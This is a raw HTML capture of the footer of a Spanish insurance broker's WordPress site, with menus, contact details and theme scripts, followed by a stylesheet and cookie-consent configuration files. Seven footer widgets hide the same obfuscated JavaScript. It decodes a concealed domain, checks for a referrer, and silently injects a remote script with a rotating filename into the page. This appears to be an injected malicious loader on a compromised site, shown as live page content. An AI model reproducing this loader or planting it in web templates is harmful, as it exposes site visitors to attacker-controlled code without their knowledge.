<div align="left"><strong>HORARIO DE VERANO: De lunes a viernes de 8:00 h. a 15:00 h.</strong></div></div>
		</div><div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4>SIGAMOS CONECTADOS</h4><div class="menu-socialista-container"><ul id="menu-socialista" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#">FACEBOOK</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="#"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>TWITTER</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="#">YOUTUBE</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="#">LINKEDIN</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						<div class="col span_6">
							<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="text-2" class="widget widget_text"><h4>Datos de contacto</h4>			<div class="textwidget"><div class="textwidget">

<img src="https://badelseguros.com/wp-content/uploads/2016/03/path4149-9.png"/>

<div class="custom-list ">
<ul>
<li>&nbsp; Calle Alamín 38, local 1B
</li><li>&nbsp; 19005 Guadalajara, España.
</li><li><i class="fa fa-phone">&nbsp;</i>&nbsp; +34 949 21 34 88</li>
<li><i class="fa fa-envelope"></i>&nbsp; info@badelseguros.com</li>
</ul>
</div>
</div></div>
		</div><div id="nav_menu-8" class="widget widget_nav_menu"><h4>INFORMACIÓN LEGAL</h4><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://badelseguros.com/cookies-2/">Cookies</a></li>
<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://badelseguros.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://badelseguros.com/privacidad/">Privacidad</a></li>
</ul></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p><div align="center" style="color:#FFFFFF">Sitio Web realizado por <a href="http://www.informadsa.com/" target="_blank"><b>Informadsa Servicios Informáticos SL.</b></a></div></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://badelseguros.com/sobre-mi/">Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/contacto">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3350"><a href="http://www.e2kseguros.com" title="target=»_blank»">E2K SERVICIOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.facebook.com/badelseguros/"><i class="_mi dashicons dashicons-facebook-alt" aria-hidden="true"></i><span class="visuallyhidden">Face</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5117"><a href="#">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="https://badelseguros.com/aviso-legal/">Aviso Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://badelseguros.com/privacidad/">Privacidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://badelseguros.com/cookies-2/">Cookies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5119"><a href="https://e2kglobal.com/atencion-al-cliente/">Servicio de atención al cliente</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5120"><a href="https://e2kglobal.com/canal-de-denuncia-publica/">Canal de denuncias</a></li>
</ul>
</li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient-child\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sgf-google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Crete+Round%7COpen+Sans%7COpen+Sans+Condensed%7COswald&#038;ver=6.8.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.1.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:18:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/badelseguros.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/arscode-ninja-popups/js/jquery.ck.min.js?ver=6.8.3" id="jquery-np-cookie-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/badelseguros.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/badelseguros.com\/wp-admin\/admin-ajax.php","postID":"274388","rooturl":"https:\/\/badelseguros.com","loveNonce":"c21f3d3d64"};
/* ]]> */
</script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/priority.js?ver=16.1.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.4" id="isotope-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.1.3" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/badelseguros.com\/wp-admin\/admin-ajax.php","postID":"274388","rooturl":"https:\/\/badelseguros.com","disqusComments":"false","loveNonce":"c21f3d3d64","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/themes/salient/js/build/init.js?ver=16.1.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://badelseguros.com/wp-content/uploads/js_composer/custom.css?ver=7.4
body_size: 329
content:
/**
* VC Accordion Header Text
*/

/* Default */
.wpb_accordion_section.group .wpb_accordion_header.ui-state-default {
  background: none;
  background-color: #f5f5f5;
  border: #ddd 1px solid;
  padding:0;
}

.wpb_accordion_section.group .wpb_accordion_header.ui-state-default a {
  padding:5px 0px 2px 15px;
  font-size: 18px;
  font-weight:bold;
  -webkit-font-smoothing: antialiased;
  line-height:32px;
}

.wpb_accordion_section.group .wpb_accordion_header.ui-state-default a:before {
  content: "\f347"; // We are using a Dashicon
  -webkit-font-smoothing: antialiased;
  font: normal 26px/1 'dashicons';
  vertical-align: top;
  line-height:30px;
  padding-right:10px;
}

/* Active */
.wpb_accordion_section.group .wpb_accordion_header.ui-state-default.ui-state-active {
  background: none;
  background-color: #45B0D0;
  color:#fff;
  border: 0;
}

.wpb_accordion_section.group .wpb_accordion_header.ui-state-default.ui-state-active a {
  color:#fff;
}

.wpb_accordion_section.group .wpb_accordion_header.ui-state-default.ui-state-active a:before {
  content: "\f343";
  -webkit-font-smoothing: antialiased;
  font: normal 26px/1 'dashicons';
  vertical-align: top;
  line-height:30px;
}

/* Hover */
.wpb_accordion_section.group .wpb_accordion_header.ui-state-default.ui-state-hover {
  background: none;
  background-color: #45B0D0;
  color:#fff;
}

.wpb_accordion_section.group .wpb_accordion_header.ui-state-default.ui-state-hover a {
  color:#fff;
}

/**
* VC Accordion Body Content
*/

/* Default*/
.wpb_accordion_section.group .wpb_accordion_content {
  background-color: #f5f5f5;
  border: #ddd 1px solid;
  border-top:0px;
}

/* Active */
.wpb_accordion_section.group .wpb_accordion_content.ui-accordion-content-active {
  background-color: #fff;
}

/* Hover */
.wpb_accordion_section.group .wpb_accordion_content.ui-accordion-content-hover {
  background-color: #333;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/6e9c41a7-b89a-4446-9206-7c20cf547917/badelseguros.com/configuration.js
body_size: 627
content:
CookieConsent.configuration.tags.push({id:72386098,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6524471879566",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:72386099,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17184550606778",url:"https://badelseguros.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.4",resolvedUrl:"https://badelseguros.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.4",cat:[2]});CookieConsent.configuration.tags.push({id:72386100,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10085493892231",url:"https://www.youtube.com/embed/-Zaz3dlDCMY?feature=oembed",resolvedUrl:"https://www.youtube.com/embed/-Zaz3dlDCMY?feature=oembed",cat:[4]});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/6e9c41a7-b89a-4446-9206-7c20cf547917/cc.js?renew=false&referer=badelseguros.com&dnt=false&init=false&culture=ES
body_size: 211
content:
if(console){var cookiedomainwarning='Error: The domain BADELSEGUROS.COM is not authorized to show the cookie banner for domain group ID 6e9c41a7-b89a-4446-9206-7c20cf547917. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};